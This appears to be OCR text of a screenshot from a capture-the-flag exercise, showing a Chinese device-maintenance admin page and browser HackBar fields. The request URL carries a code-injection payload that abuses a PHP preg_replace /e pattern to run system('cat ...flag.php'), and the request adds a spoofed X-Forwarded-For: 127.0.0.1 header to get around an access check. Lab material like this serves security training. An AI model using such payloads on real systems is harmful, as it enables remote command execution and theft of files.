 云平台设备维护中心
设备列表
Welcome My Admin !
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://61.147.171.105:57766/index.php/login/?pat=/ab/e&rep=system(%22cat
./s3chahahaDir/flag/flag.php %22)&sub=abc
Enable POST
ADD HEADER
Name Value
X-Forwarded-For 127.0.0.1